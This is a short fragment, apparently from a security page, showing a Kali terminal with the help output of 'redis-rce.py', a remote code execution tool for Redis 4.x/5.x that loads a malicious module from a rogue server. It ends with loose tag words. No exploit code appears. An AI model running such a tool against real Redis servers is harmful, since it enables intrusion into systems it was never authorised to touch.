 (root💀kali)-[~/redis-rce]
# python3 redis-rce.py -h
REDIS RCE
usage: redis-rce.py [-h] -r RHOST [-p RPORT] -L LHOST [-P LPORT] [-f FILE] [-a AUTH] [-v]
Redis 4.x/5.x RCE with RedisModules
optional arguments:
-h, --help show this help message and exit
-r RHOST, --rhost RHOST
target host
-p RPORT, --rport RPORT
target redis port, default 6379
-L LHOST, --lhost LHOST
rogue server ip
-P LPORT, --lport LPORT
rogue server listen port, default 21000
-f FILE, --file FILE RedisModules to load, default exp.so
-a AUTH, --auth AUTH redis password
-v, --verbose show more info
(root💀kali)-[~/redis-rce]
#
MALWARE
DDOS
REEBUF